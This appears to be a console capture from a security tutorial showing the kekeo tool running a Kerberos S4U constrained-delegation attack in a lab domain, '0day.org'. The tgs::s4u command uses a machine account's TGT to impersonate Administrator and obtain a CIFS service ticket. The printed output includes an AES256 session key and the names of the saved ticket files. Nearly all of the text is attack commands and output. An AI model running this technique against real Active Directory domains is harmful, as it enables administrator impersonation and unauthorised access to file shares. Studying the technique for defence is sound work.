 kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:[0;3e7]-2-1-40e00000-PC-JACK-0DAY$@krbtgt-0DAY.ORG.kirbi /user:Administrator@0day.org /service:cif
s/OWA2010SP3.0day.org
Ticket  : [0;3e7]-2-1-40e00000-PC-JACK-0DAY$@krbtgt-0DAY.ORG.kirbi
  [krb-cred]     S: krbtgt/0DAY.ORG @ 0DAY.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: PC-JACK-0DAY$ @ 0DAY.ORG
  [enc-krb-cred] S: krbtgt/0DAY.ORG @ 0DAY.ORG
  [enc-krb-cred] T: [2021/2/28 16:30:17 ; 2021/3/1 2:30:17] {R:2021/3/7 16:30:17}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): ee52a9601e6d0ae06bdce19b91958cd7c518f39ced4db84b0d111b01d6038
5ff
  [s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_PC-JACK-0DAY$@0DAY.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/OWA2010SP3.0day.org
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo #
HACK学习呀